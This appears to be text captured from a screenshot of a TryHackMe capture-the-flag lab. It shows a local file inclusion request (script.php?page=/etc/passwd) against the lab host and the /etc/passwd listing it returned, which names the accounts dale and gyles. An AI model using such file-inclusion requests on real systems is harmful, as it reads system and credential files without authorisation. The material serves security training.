 dev.team.thm/script.php?page
dev.team.thm/script.php?page=/etc/passwd
Bur
Kali Tools WeChall HTB TryHackMe Github term Exploit-DB CyberChef revshell gen GTFOBins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash
ftpuser:x:1002:1002::/home/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin